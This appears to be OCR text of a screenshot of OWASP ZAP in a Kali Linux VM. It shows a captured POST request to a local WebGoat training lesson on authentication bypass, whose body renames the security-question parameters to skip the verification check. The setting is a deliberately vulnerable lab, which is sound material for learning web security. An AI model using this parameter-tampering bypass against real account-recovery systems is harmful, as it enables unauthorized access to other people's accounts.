 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
Untitled Session - OWASP ZAP 2.12.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost:8081
WebGoat
auth-bypass
POST:verify-account()(jsEnabled,secQuestion0,secQuestion1,userId,ver
GET:AuthBypass.lesson.lesson
lesson_js
service
GET:start.mvc
POST http://localhost:8081/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 84
Origin: https://localhost:8081
Connection: keep-alive
Referer: https://localhost:8081/WebGoat/start.mvc
Cookie: JSESSIONID=0vFYWnZ7uhzE1R5O3DVDmM8EhKVRpXyZyfzST4a4
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
secQuestion5=pass&secQuestion6=pass&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746